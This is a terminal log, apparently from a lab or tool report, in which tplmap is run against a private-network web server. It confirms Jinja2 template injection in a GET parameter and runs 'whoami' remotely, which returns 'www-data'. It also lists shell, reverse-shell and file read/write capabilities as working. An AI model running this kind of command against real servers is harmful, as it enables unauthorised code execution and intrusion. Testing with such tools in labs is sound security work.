 PS D:\tools\tplmap-master> python2.exe .\tplmap.py -u http://192.168.1.8:8000/?name=9 --os-cmd whoami
[+] Tplmap 0.5
    Automatic Server-Side Template Injection Detection and Exploitation Tool

[+] Testing if GET parameter 'name' is injectable
[+] Smarty plugin is testing rendering with tag '*'
[+] Smarty plugin is testing blind injection
[+] Mako plugin is testing rendering with tag '${*}'
[+] Mako plugin is testing blind injection
[+] Python plugin is testing rendering with tag 'str(*)'
[+] Python plugin is testing blind injection
[+] Tornado plugin is testing rendering with tag '{{*}}'
[+] Tornado plugin is testing blind injection
[+] Jinja2 plugin is testing rendering with tag '{{*}}'
[+] Jinja2 plugin has confirmed injection with tag '{{*}}'
[+] Tplmap identified the following injection point:

  GET parameter: name
  Engine: Jinja2
  Injection: {{*}}
  Context: text
  OS: posix-linux
  Technique: render
  Capabilities:

   Shell command execution: ok
   Bind and reverse shell: ok
   File write: ok
   File read: ok
   Code evaluation: ok, python code

www-data
PS D:\tools\tplmap-master>